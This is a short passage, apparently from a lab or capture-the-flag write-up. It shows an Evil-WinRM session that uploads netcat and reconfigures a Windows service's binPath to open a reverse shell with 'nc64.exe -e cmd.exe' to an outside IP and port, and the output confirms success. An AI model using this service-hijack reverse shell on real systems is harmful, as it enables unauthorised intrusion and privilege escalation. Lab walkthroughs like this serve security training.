 *Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /home/yorch/Labs/Resources/nc64.exe
Info: Uploading /home/yorch/Labs/Resources/nc64.exe to C:\Users\svc-printer\Documents\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc64.exe -e cmd.exe 10.10.14.8 1234"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents>